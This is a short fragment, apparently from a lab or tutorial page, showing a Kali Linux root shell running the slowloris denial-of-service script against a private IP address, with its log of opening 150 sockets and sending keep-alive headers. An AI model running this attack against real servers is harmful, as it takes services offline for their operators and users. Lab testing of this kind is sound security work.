 ┌──(root㉿kali)-[/home/kali/slowloris]
└─# python3 slowloris.py 192.168.3.135
[10-06-2024 11:15:50] Attacking 192.168.3.135 with 150 sockets.
[10-06-2024 11:15:50] Creating sockets...
[10-06-2024 11:15:50] Sending keep-alive headers...
[10-06-2024 11:15:50] Socket count: 0
[10-06-2024 11:15:50] Creating 150 new sockets...